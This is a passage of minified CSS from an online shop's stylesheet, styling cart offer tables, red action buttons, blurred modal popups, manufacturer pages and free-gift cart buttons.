tr:nth-child(even){background-color:#f2f2f2}.cart-offer-prepare table tr:hover{background-color:#ddd}.cart-offer-prepare table th{padding-top:12px;padding-bottom:12px;text-align:left;background-color:#de231c;color:white;font-weight:700}.cart-offer-prepare table td{text-align:right}.cart-offer-prepare table td input{max-width:80px}.cart-offer-prepare table td.name,.cart-offer-prepare table td.id{text-align:left}.cart-offer-prepare table #order-list-sum-row .hidden-cell{background-color:#fff;border:none}.cart-offer-prepare .offer-button-container{width:100%;display:flex;justify-content:center;align-items:center;margin:50px 0}.cart-offer-prepare .offer-button-container #offer_btn_send{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.cart-offer-prepare .offer-button-container #offer_btn_send:hover{text-decoration:none}.cart-offer-prepare .offer-button-container #offer_btn_send a{color:#fff;text-decoration:none}.cart-offer-prepare .offer-button-container #offer_btn_send span{font-weight:inherit;line-height:inherit}.cart-offer-prepare .offer-button-container #offer_btn_send:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.cart-offer-prepare .offer-button-container #offer_btn_send:hover a{color:#fff;text-decoration:none}.cart-offer-prepare .offer-button-container #offer_btn_send:hover span{font-weight:inherit;line-height:inherit}.cart-offer-prepare .customer-container{display:flex;justify-content:space-between;align-items:flex-start}.cart-offer-prepare .customer-container .customer_comment_wrapper{width:30%}.cart-offer-prepare .customer-container .customer_comment_wrapper label{font-size:18px;line-height:1.2;font-weight:bold;border-bottom:1px solid #de231c;width:100%;padding-bottom:5px;margin-bottom:10px}.cart-offer-prepare .customer-container .customer_billing_data,.cart-offer-prepare .customer-container .customer_shipping_data{max-width:30%}.cart-offer-prepare .customer-container .customer_billing_data p,.cart-offer-prepare .customer-container .customer_shipping_data p{line-height:1.4}.cart-offer-prepare .customer-container .customer_billing_data .address-title,.cart-offer-prepare .customer-container .customer_shipping_data .address-title{font-size:18px;line-height:1.2;font-weight:bold;border-bottom:1px solid #de231c;width:100%;padding-bottom:5px;margin-bottom:10px}.offer_cancel-container{display:flex;justify-content:center;align-items:center;margin-bottom:30px}.offer_cancel-container #offer_cancel{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;width:100%;text-transform:uppercase}.offer_cancel-container #offer_cancel:hover{text-decoration:none}.offer_cancel-container #offer_cancel a{color:#00377b;text-decoration:none}.offer_cancel-container #offer_cancel span{font-weight:inherit;line-height:inherit}.offer_cancel-container #offer_cancel:hover{background-color:#00377b;color:#fff}.offer_cancel-container #offer_cancel:hover a{color:#fff;text-decoration:none}.offer_cancel-container #offer_cancel:hover span{font-weight:inherit;line-height:inherit}#offer_btn{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;text-transform:uppercase}#offer_btn:hover{text-decoration:none}#offer_btn a{color:#fff;text-decoration:none}#offer_btn span{font-weight:inherit;line-height:inherit}#offer_btn:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}#offer_btn:hover a{color:#fff;text-decoration:none}#offer_btn:hover span{font-weight:inherit;line-height:inherit}#modal-product-size,#modal-oversize-product-popup,#modal-business-terms-popup,#modal-offer-popup,#offer-info,#modal-popup{position:fixed;top:0;bottom:0;left:0;right:0;z-index:1001;background:rgba(255,255,255,0.2);backdrop-filter:blur(8px)}#modal-product-size .modal-product-size-info,#modal-oversize-product-popup .modal-product-size-info,#modal-business-terms-popup .modal-product-size-info,#modal-offer-popup .modal-product-size-info,#offer-info .modal-product-size-info,#modal-popup .modal-product-size-info,#modal-product-size .modal-info-wrapper,#modal-oversize-product-popup .modal-info-wrapper,#modal-business-terms-popup .modal-info-wrapper,#modal-offer-popup .modal-info-wrapper,#offer-info .modal-info-wrapper,#modal-popup .modal-info-wrapper{position:fixed;top:30%;width:60%;left:20%;background-color:#de231c;color:#fff;padding:30px 20px;display:flex;flex-direction:column;justify-content:center;align-items:center;z-index:1002}#modal-product-size .modal-product-size-info .product-size-label,#modal-oversize-product-popup .modal-product-size-info .product-size-label,#modal-business-terms-popup .modal-product-size-info .product-size-label,#modal-offer-popup .modal-product-size-info .product-size-label,#offer-info .modal-product-size-info .product-size-label,#modal-popup .modal-product-size-info .product-size-label,#modal-product-size .modal-info-wrapper .product-size-label,#modal-oversize-product-popup .modal-info-wrapper .product-size-label,#modal-business-terms-popup .modal-info-wrapper .product-size-label,#modal-offer-popup .modal-info-wrapper .product-size-label,#offer-info .modal-info-wrapper .product-size-label,#modal-popup .modal-info-wrapper .product-size-label,#modal-product-size .modal-product-size-info .modal-label,#modal-oversize-product-popup .modal-product-size-info .modal-label,#modal-business-terms-popup .modal-product-size-info .modal-label,#modal-offer-popup .modal-product-size-info .modal-label,#offer-info .modal-product-size-info .modal-label,#modal-popup .modal-product-size-info .modal-label,#modal-product-size .modal-info-wrapper .modal-label,#modal-oversize-product-popup .modal-info-wrapper .modal-label,#modal-business-terms-popup .modal-info-wrapper .modal-label,#modal-offer-popup .modal-info-wrapper .modal-label,#offer-info .modal-info-wrapper .modal-label,#modal-popup .modal-info-wrapper .modal-label{font-weight:700;font-size:24px;margin-bottom:20px;text-align:center}#modal-product-size .modal-product-size-info .product-size-content,#modal-oversize-product-popup .modal-product-size-info .product-size-content,#modal-business-terms-popup .modal-product-size-info .product-size-content,#modal-offer-popup .modal-product-size-info .product-size-content,#offer-info .modal-product-size-info .product-size-content,#modal-popup .modal-product-size-info .product-size-content,#modal-product-size .modal-info-wrapper .product-size-content,#modal-oversize-product-popup .modal-info-wrapper .product-size-content,#modal-business-terms-popup .modal-info-wrapper .product-size-content,#modal-offer-popup .modal-info-wrapper .product-size-content,#offer-info .modal-info-wrapper .product-size-content,#modal-popup .modal-info-wrapper .product-size-content,#modal-product-size .modal-product-size-info .modal-content,#modal-oversize-product-popup .modal-product-size-info .modal-content,#modal-business-terms-popup .modal-product-size-info .modal-content,#modal-offer-popup .modal-product-size-info .modal-content,#offer-info .modal-product-size-info .modal-content,#modal-popup .modal-product-size-info .modal-content,#modal-product-size .modal-info-wrapper .modal-content,#modal-oversize-product-popup .modal-info-wrapper .modal-content,#modal-business-terms-popup .modal-info-wrapper .modal-content,#modal-offer-popup .modal-info-wrapper .modal-content,#offer-info .modal-info-wrapper .modal-content,#modal-popup .modal-info-wrapper .modal-content{font-size:14px;line-height:21px;font-weight:normal;margin-bottom:20px;text-align:left;color:#fff}#modal-product-size .modal-product-size-info .product-size-content p,#modal-oversize-product-popup .modal-product-size-info .product-size-content p,#modal-business-terms-popup .modal-product-size-info .product-size-content p,#modal-offer-popup .modal-product-size-info .product-size-content p,#offer-info .modal-product-size-info .product-size-content p,#modal-popup .modal-product-size-info .product-size-content p,#modal-product-size .modal-info-wrapper .product-size-content p,#modal-oversize-product-popup .modal-info-wrapper .product-size-content p,#modal-business-terms-popup .modal-info-wrapper .product-size-content p,#modal-offer-popup .modal-info-wrapper .product-size-content p,#offer-info .modal-info-wrapper .product-size-content p,#modal-popup .modal-info-wrapper .product-size-content p,#modal-product-size .modal-product-size-info .modal-content p,#modal-oversize-product-popup .modal-product-size-info .modal-content p,#modal-business-terms-popup .modal-product-size-info .modal-content p,#modal-offer-popup .modal-product-size-info .modal-content p,#offer-info .modal-product-size-info .modal-content p,#modal-popup .modal-product-size-info .modal-content p,#modal-product-size .modal-info-wrapper .modal-content p,#modal-oversize-product-popup .modal-info-wrapper .modal-content p,#modal-business-terms-popup .modal-info-wrapper .modal-content p,#modal-offer-popup .modal-info-wrapper .modal-content p,#offer-info .modal-info-wrapper .modal-content p,#modal-popup .modal-info-wrapper .modal-content p,#modal-product-size .modal-product-size-info .product-size-content li,#modal-oversize-product-popup .modal-product-size-info .product-size-content li,#modal-business-terms-popup .modal-product-size-info .product-size-content li,#modal-offer-popup .modal-product-size-info .product-size-content li,#offer-info .modal-product-size-info .product-size-content li,#modal-popup .modal-product-size-info .product-size-content li,#modal-product-size .modal-info-wrapper .product-size-content li,#modal-oversize-product-popup .modal-info-wrapper .product-size-content li,#modal-business-terms-popup .modal-info-wrapper .product-size-content li,#modal-offer-popup .modal-info-wrapper .product-size-content li,#offer-info .modal-info-wrapper .product-size-content li,#modal-popup .modal-info-wrapper .product-size-content li,#modal-product-size .modal-product-size-info .modal-content li,#modal-oversize-product-popup .modal-product-size-info .modal-content li,#modal-business-terms-popup .modal-product-size-info .modal-content li,#modal-offer-popup .modal-product-size-info .modal-content li,#offer-info .modal-product-size-info .modal-content li,#modal-popup .modal-product-size-info .modal-content li,#modal-product-size .modal-info-wrapper .modal-content li,#modal-oversize-product-popup .modal-info-wrapper .modal-content li,#modal-business-terms-popup .modal-info-wrapper .modal-content li,#modal-offer-popup .modal-info-wrapper .modal-content li,#offer-info .modal-info-wrapper .modal-content li,#modal-popup .modal-info-wrapper .modal-content li{line-height:25px;text-align:left}#modal-product-size .modal-product-size-info .product-size-content h1,#modal-oversize-product-popup .modal-product-size-info .product-size-content h1,#modal-business-terms-popup .modal-product-size-info .product-size-content h1,#modal-offer-popup .modal-product-size-info .product-size-content h1,#offer-info .modal-product-size-info .product-size-content h1,#modal-popup .modal-product-size-info .product-size-content h1,#modal-product-size .modal-info-wrapper .product-size-content h1,#modal-oversize-product-popup .modal-info-wrapper .product-size-content h1,#modal-business-terms-popup .modal-info-wrapper .product-size-content h1,#modal-offer-popup .modal-info-wrapper .product-size-content h1,#offer-info .modal-info-wrapper .product-size-content h1,#modal-popup .modal-info-wrapper .product-size-content h1,#modal-product-size .modal-product-size-info .modal-content h1,#modal-oversize-product-popup .modal-product-size-info .modal-content h1,#modal-business-terms-popup .modal-product-size-info .modal-content h1,#modal-offer-popup .modal-product-size-info .modal-content h1,#offer-info .modal-product-size-info .modal-content h1,#modal-popup .modal-product-size-info .modal-content h1,#modal-product-size .modal-info-wrapper .modal-content h1,#modal-oversize-product-popup .modal-info-wrapper .modal-content h1,#modal-business-terms-popup .modal-info-wrapper .modal-content h1,#modal-offer-popup .modal-info-wrapper .modal-content h1,#offer-info .modal-info-wrapper .modal-content h1,#modal-popup .modal-info-wrapper .modal-content h1{font-size:24px;text-align:center;margin-bottom:20px;font-weight:bold}#modal-product-size .modal-product-size-info .product-size-content h3,#modal-oversize-product-popup .modal-product-size-info .product-size-content h3,#modal-business-terms-popup .modal-product-size-info .product-size-content h3,#modal-offer-popup .modal-product-size-info .product-size-content h3,#offer-info .modal-product-size-info .product-size-content h3,#modal-popup .modal-product-size-info .product-size-content h3,#modal-product-size .modal-info-wrapper .product-size-content h3,#modal-oversize-product-popup .modal-info-wrapper .product-size-content h3,#modal-business-terms-popup .modal-info-wrapper .product-size-content h3,#modal-offer-popup .modal-info-wrapper .product-size-content h3,#offer-info .modal-info-wrapper .product-size-content h3,#modal-popup .modal-info-wrapper .product-size-content h3,#modal-product-size .modal-product-size-info .modal-content h3,#modal-oversize-product-popup .modal-product-size-info .modal-content h3,#modal-business-terms-popup .modal-product-size-info .modal-content h3,#modal-offer-popup .modal-product-size-info .modal-content h3,#offer-info .modal-product-size-info .modal-content h3,#modal-popup .modal-product-size-info .modal-content h3,#modal-product-size .modal-info-wrapper .modal-content h3,#modal-oversize-product-popup .modal-info-wrapper .modal-content h3,#modal-business-terms-popup .modal-info-wrapper .modal-content h3,#modal-offer-popup .modal-info-wrapper .modal-content h3,#offer-info .modal-info-wrapper .modal-content h3,#modal-popup .modal-info-wrapper .modal-content h3{font-size:20px;font-weight:bold;text-align:left}#modal-product-size .modal-product-size-info .product-size-content h4,#modal-oversize-product-popup .modal-product-size-info .product-size-content h4,#modal-business-terms-popup .modal-product-size-info .product-size-content h4,#modal-offer-popup .modal-product-size-info .product-size-content h4,#offer-info .modal-product-size-info .product-size-content h4,#modal-popup .modal-product-size-info .product-size-content h4,#modal-product-size .modal-info-wrapper .product-size-content h4,#modal-oversize-product-popup .modal-info-wrapper .product-size-content h4,#modal-business-terms-popup .modal-info-wrapper .product-size-content h4,#modal-offer-popup .modal-info-wrapper .product-size-content h4,#offer-info .modal-info-wrapper .product-size-content h4,#modal-popup .modal-info-wrapper .product-size-content h4,#modal-product-size .modal-product-size-info .modal-content h4,#modal-oversize-product-popup .modal-product-size-info .modal-content h4,#modal-business-terms-popup .modal-product-size-info .modal-content h4,#modal-offer-popup .modal-product-size-info .modal-content h4,#offer-info .modal-product-size-info .modal-content h4,#modal-popup .modal-product-size-info .modal-content h4,#modal-product-size .modal-info-wrapper .modal-content h4,#modal-oversize-product-popup .modal-info-wrapper .modal-content h4,#modal-business-terms-popup .modal-info-wrapper .modal-content h4,#modal-offer-popup .modal-info-wrapper .modal-content h4,#offer-info .modal-info-wrapper .modal-content h4,#modal-popup .modal-info-wrapper .modal-content h4{font-size:16px;margin-top:10px;margin-bottom:10px;font-weight:bold;text-align:left}#modal-product-size .modal-product-size-info .product-size-content h5,#modal-oversize-product-popup .modal-product-size-info .product-size-content h5,#modal-business-terms-popup .modal-product-size-info .product-size-content h5,#modal-offer-popup .modal-product-size-info .product-size-content h5,#offer-info .modal-product-size-info .product-size-content h5,#modal-popup .modal-product-size-info .product-size-content h5,#modal-product-size .modal-info-wrapper .product-size-content h5,#modal-oversize-product-popup .modal-info-wrapper .product-size-content h5,#modal-business-terms-popup .modal-info-wrapper .product-size-content h5,#modal-offer-popup .modal-info-wrapper .product-size-content h5,#offer-info .modal-info-wrapper .product-size-content h5,#modal-popup .modal-info-wrapper .product-size-content h5,#modal-product-size .modal-product-size-info .modal-content h5,#modal-oversize-product-popup .modal-product-size-info .modal-content h5,#modal-business-terms-popup .modal-product-size-info .modal-content h5,#modal-offer-popup .modal-product-size-info .modal-content h5,#offer-info .modal-product-size-info .modal-content h5,#modal-popup .modal-product-size-info .modal-content h5,#modal-product-size .modal-info-wrapper .modal-content h5,#modal-oversize-product-popup .modal-info-wrapper .modal-content h5,#modal-business-terms-popup .modal-info-wrapper .modal-content h5,#modal-offer-popup .modal-info-wrapper .modal-content h5,#offer-info .modal-info-wrapper .modal-content h5,#modal-popup .modal-info-wrapper .modal-content h5{margin-top:20px;font-weight:bold;text-align:left}#modal-product-size .modal-product-size-info .product-size-content strong,#modal-oversize-product-popup .modal-product-size-info .product-size-content strong,#modal-business-terms-popup .modal-product-size-info .product-size-content strong,#modal-offer-popup .modal-product-size-info .product-size-content strong,#offer-info .modal-product-size-info .product-size-content strong,#modal-popup .modal-product-size-info .product-size-content strong,#modal-product-size .modal-info-wrapper .product-size-content strong,#modal-oversize-product-popup .modal-info-wrapper .product-size-content strong,#modal-business-terms-popup .modal-info-wrapper .product-size-content strong,#modal-offer-popup .modal-info-wrapper .product-size-content strong,#offer-info .modal-info-wrapper .product-size-content strong,#modal-popup .modal-info-wrapper .product-size-content strong,#modal-product-size .modal-product-size-info .modal-content strong,#modal-oversize-product-popup .modal-product-size-info .modal-content strong,#modal-business-terms-popup .modal-product-size-info .modal-content strong,#modal-offer-popup .modal-product-size-info .modal-content strong,#offer-info .modal-product-size-info .modal-content strong,#modal-popup .modal-product-size-info .modal-content strong,#modal-product-size .modal-info-wrapper .modal-content strong,#modal-oversize-product-popup .modal-info-wrapper .modal-content strong,#modal-business-terms-popup .modal-info-wrapper .modal-content strong,#modal-offer-popup .modal-info-wrapper .modal-content strong,#offer-info .modal-info-wrapper .modal-content strong,#modal-popup .modal-info-wrapper .modal-content strong{font-weight:bold}#modal-product-size .modal-product-size-info .product-size-content i,#modal-oversize-product-popup .modal-product-size-info .product-size-content i,#modal-business-terms-popup .modal-product-size-info .product-size-content i,#modal-offer-popup .modal-product-size-info .product-size-content i,#offer-info .modal-product-size-info .product-size-content i,#modal-popup .modal-product-size-info .product-size-content i,#modal-product-size .modal-info-wrapper .product-size-content i,#modal-oversize-product-popup .modal-info-wrapper .product-size-content i,#modal-business-terms-popup .modal-info-wrapper .product-size-content i,#modal-offer-popup .modal-info-wrapper .product-size-content i,#offer-info .modal-info-wrapper .product-size-content i,#modal-popup .modal-info-wrapper .product-size-content i,#modal-product-size .modal-product-size-info .modal-content i,#modal-oversize-product-popup .modal-product-size-info .modal-content i,#modal-business-terms-popup .modal-product-size-info .modal-content i,#modal-offer-popup .modal-product-size-info .modal-content i,#offer-info .modal-product-size-info .modal-content i,#modal-popup .modal-product-size-info .modal-content i,#modal-product-size .modal-info-wrapper .modal-content i,#modal-oversize-product-popup .modal-info-wrapper .modal-content i,#modal-business-terms-popup .modal-info-wrapper .modal-content i,#modal-offer-popup .modal-info-wrapper .modal-content i,#offer-info .modal-info-wrapper .modal-content i,#modal-popup .modal-info-wrapper .modal-content i{font-style:italic}#modal-product-size .modal-product-size-info .product-size-name,#modal-oversize-product-popup .modal-product-size-info .product-size-name,#modal-business-terms-popup .modal-product-size-info .product-size-name,#modal-offer-popup .modal-product-size-info .product-size-name,#offer-info .modal-product-size-info .product-size-name,#modal-popup .modal-product-size-info .product-size-name,#modal-product-size .modal-info-wrapper .product-size-name,#modal-oversize-product-popup .modal-info-wrapper .product-size-name,#modal-business-terms-popup .modal-info-wrapper .product-size-name,#modal-offer-popup .modal-info-wrapper .product-size-name,#offer-info .modal-info-wrapper .product-size-name,#modal-popup .modal-info-wrapper .product-size-name{font-weight:bold}#modal-product-size .modal-product-size-info .button-wrapper,#modal-oversize-product-popup .modal-product-size-info .button-wrapper,#modal-business-terms-popup .modal-product-size-info .button-wrapper,#modal-offer-popup .modal-product-size-info .button-wrapper,#offer-info .modal-product-size-info .button-wrapper,#modal-popup .modal-product-size-info .button-wrapper,#modal-product-size .modal-info-wrapper .button-wrapper,#modal-oversize-product-popup .modal-info-wrapper .button-wrapper,#modal-business-terms-popup .modal-info-wrapper .button-wrapper,#modal-offer-popup .modal-info-wrapper .button-wrapper,#offer-info .modal-info-wrapper .button-wrapper,#modal-popup .modal-info-wrapper .button-wrapper{display:flex;justify-content:center;align-items:center;width:100%;flex-wrap:wrap}#modal-product-size .modal-product-size-info .button-wrapper button:first-child,#modal-oversize-product-popup .modal-product-size-info .button-wrapper button:first-child,#modal-business-terms-popup .modal-product-size-info .button-wrapper button:first-child,#modal-offer-popup .modal-product-size-info .button-wrapper button:first-child,#offer-info .modal-product-size-info .button-wrapper button:first-child,#modal-popup .modal-product-size-info .button-wrapper button:first-child,#modal-product-size .modal-info-wrapper .button-wrapper button:first-child,#modal-oversize-product-popup .modal-info-wrapper .button-wrapper button:first-child,#modal-business-terms-popup .modal-info-wrapper .button-wrapper button:first-child,#modal-offer-popup .modal-info-wrapper .button-wrapper button:first-child,#offer-info .modal-info-wrapper .button-wrapper button:first-child,#modal-popup .modal-info-wrapper .button-wrapper button:first-child{margin-right:10px}#modal-product-size .modal-product-size-info #action-ok,#modal-oversize-product-popup .modal-product-size-info #action-ok,#modal-business-terms-popup .modal-product-size-info #action-ok,#modal-offer-popup .modal-product-size-info #action-ok,#offer-info .modal-product-size-info #action-ok,#modal-popup .modal-product-size-info #action-ok,#modal-product-size .modal-info-wrapper #action-ok,#modal-oversize-product-popup .modal-info-wrapper #action-ok,#modal-business-terms-popup .modal-info-wrapper #action-ok,#modal-offer-popup .modal-info-wrapper #action-ok,#offer-info .modal-info-wrapper #action-ok,#modal-popup .modal-info-wrapper #action-ok,#modal-product-size .modal-product-size-info #action-accept,#modal-oversize-product-popup .modal-product-size-info #action-accept,#modal-business-terms-popup .modal-product-size-info #action-accept,#modal-offer-popup .modal-product-size-info #action-accept,#offer-info .modal-product-size-info #action-accept,#modal-popup .modal-product-size-info #action-accept,#modal-product-size .modal-info-wrapper #action-accept,#modal-oversize-product-popup .modal-info-wrapper #action-accept,#modal-business-terms-popup .modal-info-wrapper #action-accept,#modal-offer-popup .modal-info-wrapper #action-accept,#offer-info .modal-info-wrapper #action-accept,#modal-popup .modal-info-wrapper #action-accept,#modal-product-size .modal-product-size-info .action-button,#modal-oversize-product-popup .modal-product-size-info .action-button,#modal-business-terms-popup .modal-product-size-info .action-button,#modal-offer-popup .modal-product-size-info .action-button,#offer-info .modal-product-size-info .action-button,#modal-popup .modal-product-size-info .action-button,#modal-product-size .modal-info-wrapper .action-button,#modal-oversize-product-popup .modal-info-wrapper .action-button,#modal-business-terms-popup .modal-info-wrapper .action-button,#modal-offer-popup .modal-info-wrapper .action-button,#offer-info .modal-info-wrapper .action-button,#modal-popup .modal-info-wrapper .action-button{display:flex;justify-content:center;align-items:center;background-color:#fff;color:#de231c;border:2px solid #fff;border-radius:4px;font-size:12px;padding:0 20px;height:40px;box-shadow:none;min-width:120px;width:fit-content;width:-moz-fit-content;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#modal-product-size .modal-product-size-info #action-ok:hover,#modal-oversize-product-popup .modal-product-size-info #action-ok:hover,#modal-business-terms-popup .modal-product-size-info #action-ok:hover,#modal-offer-popup .modal-product-size-info #action-ok:hover,#offer-info .modal-product-size-info #action-ok:hover,#modal-popup .modal-product-size-info #action-ok:hover,#modal-product-size .modal-info-wrapper #action-ok:hover,#modal-oversize-product-popup .modal-info-wrapper #action-ok:hover,#modal-business-terms-popup .modal-info-wrapper #action-ok:hover,#modal-offer-popup .modal-info-wrapper #action-ok:hover,#offer-info .modal-info-wrapper #action-ok:hover,#modal-popup .modal-info-wrapper #action-ok:hover,#modal-product-size .modal-product-size-info #action-accept:hover,#modal-oversize-product-popup .modal-product-size-info #action-accept:hover,#modal-business-terms-popup .modal-product-size-info #action-accept:hover,#modal-offer-popup .modal-product-size-info #action-accept:hover,#offer-info .modal-product-size-info #action-accept:hover,#modal-popup .modal-product-size-info #action-accept:hover,#modal-product-size .modal-info-wrapper #action-accept:hover,#modal-oversize-product-popup .modal-info-wrapper #action-accept:hover,#modal-business-terms-popup .modal-info-wrapper #action-accept:hover,#modal-offer-popup .modal-info-wrapper #action-accept:hover,#offer-info .modal-info-wrapper #action-accept:hover,#modal-popup .modal-info-wrapper #action-accept:hover,#modal-product-size .modal-product-size-info .action-button:hover,#modal-oversize-product-popup .modal-product-size-info .action-button:hover,#modal-business-terms-popup .modal-product-size-info .action-button:hover,#modal-offer-popup .modal-product-size-info .action-button:hover,#offer-info .modal-product-size-info .action-button:hover,#modal-popup .modal-product-size-info .action-button:hover,#modal-product-size .modal-info-wrapper .action-button:hover,#modal-oversize-product-popup .modal-info-wrapper .action-button:hover,#modal-business-terms-popup .modal-info-wrapper .action-button:hover,#modal-offer-popup .modal-info-wrapper .action-button:hover,#offer-info .modal-info-wrapper .action-button:hover,#modal-popup .modal-info-wrapper .action-button:hover{background-color:transparent;color:#fff}@media (max-width:767px){#modal-product-size .modal-product-size-info,#modal-oversize-product-popup .modal-product-size-info,#modal-business-terms-popup .modal-product-size-info,#modal-offer-popup .modal-product-size-info,#offer-info .modal-product-size-info,#modal-popup .modal-product-size-info,#modal-product-size .modal-info-wrapper,#modal-oversize-product-popup .modal-info-wrapper,#modal-business-terms-popup .modal-info-wrapper,#modal-offer-popup .modal-info-wrapper,#offer-info .modal-info-wrapper,#modal-popup .modal-info-wrapper{top:20%;left:10%;width:80%}}.manufacturer-page-wrapper .header-wrapper{display:flex;flex-direction:column}.manufacturer-page-wrapper .header-wrapper .first-row{width:100%;height:150px;display:flex;justify-content:space-between;align-items:center;border-bottom:2px solid #de231c}.manufacturer-page-wrapper .header-wrapper .first-row h1{margin-bottom:0;font-size:36px;text-transform:uppercase;font-weight:bold}.manufacturer-page-wrapper .header-wrapper .first-row .logo{margin:0}.manufacturer-page-wrapper .header-wrapper .first-row .logo img{max-height:140px}.manufacturer-page-wrapper .header-wrapper .second-row{width:100%;display:flex;justify-content:flex-end;align-items:center;margin:10px 0 30px}.manufacturer-page-wrapper .block{-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.manufacturer-page-wrapper .block-title{line-height:1;font-size:21px;width:100%;text-align:left;vertical-align:middle;background-color:#de231c;padding:10px 15px;font-weight:bold;color:#fff}.manufacturer-page-wrapper .categories-wrapper{display:flex;justify-content:flex-start;align-items:center;flex-wrap:wrap;padding:0;margin:0}.manufacturer-page-wrapper .categories-wrapper li{width:25%;height:180px;border:1px solid #f4f4f4;margin-bottom:0}.manufacturer-page-wrapper .categories-wrapper li a{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;height:100%}.manufacturer-page-wrapper .categories-wrapper li a strong{margin-top:10px;text-align:center}.manufacturer-page-wrapper .categories-wrapper li img{width:auto;max-height:140px}.manufacturer-page-wrapper .block-description .description-wrapper{padding:10px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .logo{width:30%;padding:20px;display:flex;justify-content:center;align-items:center;margin-bottom:unset}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-full-width{width:100%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-full-width img{width:100%;height:auto}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-half-width{width:50%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-half-width img{width:100%;height:auto}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-wrapper{display:flex;justify-content:space-between;align-items:center;width:100%;flex-wrap:wrap}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text{width:70%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text.full-width{width:100%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text ol li{list-style:decimal !important;list-style-position:inside !important}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text ul li{list-style:disc !important;list-style-position:inside !important}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text p,.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text li{font-weight:normal;font-size:14px;margin-bottom:10px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text p{line-height:20px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text li{line-height:25px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h1{font-size:27px;text-align:left;margin:10px auto 30px;font-weight:bold;line-height:30px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h2{font-size:24px;text-align:left;margin:10px auto 20px;font-weight:bold;line-height:27px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h3{font-size:21px;text-align:center;margin:0 auto 20px;font-weight:bold;line-height:24px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h4{font-size:18px;text-align:center;margin:0 auto 10px;font-weight:bold;line-height:21px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h5{font-size:14px;text-align:center;margin-bottom:10px;font-weight:bold;line-height:18px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text strong{font-weight:bold}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text i{font-style:italic}.manufacturer-page-wrapper .block-youtube-content .block-content{padding:15px;display:flex;justify-content:space-between;flex-wrap:wrap}.manufacturer-page-wrapper .block-youtube-content .block-content iframe{margin-bottom:20px}@media (max-width:768px){.manufacturer-page-wrapper .categories-wrapper li{width:33.333%}}@media (max-width:600px){.manufacturer-page-wrapper .header-wrapper .first-row h1{font-size:24px}.manufacturer-page-wrapper .categories-wrapper li{width:50%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .logo{width:100%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-half-width{width:100%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text{width:100%}}.mpfreegifts-btn-cart{display:flex;justify-content:flex-end;align-items:center}.mpfreegifts-btn-cart #mpfreegifts-cart-btn{width:auto}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary{display:flex !important;justify-content:center !important;align-items:center !important;min-height:32px !important;min-width:50px !important;padding:12px 20px 14px !important;text-transform:none !important;font-size:15px !important;font-weight:400 !important;line-height:22px !important;transition:all .3s ease-in-out !important;box-shadow:none !important;text-align:center !important;border:1px solid !important;border-radius:4px !important;border-color:#de231c !important;background-color:#de231c !important;color:#fff !important;font-size:12px !important;max-height:40px !important;min-width:200px !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary:hover{text-decoration:none !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary a{color:#fff !important;text-decoration:none !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary span{font-weight:inherit !important;line-height:inherit !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary:hover{background-color:#ff5761 !important;border-color:#ff5761 !important;color:#fff !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary:hover a{color:#fff !important;text-decoration:none !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary:hover span{font-weight:inherit !important;line-height:inherit !important}.modal-popup.mpFreeGiftsList .modal-inner-wrap{margin-top:15vh}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-header{display:block;border:none;position:unset;padding-top:20px}.modal-popup.mpFreeGiftsList .modal-inner-wrap 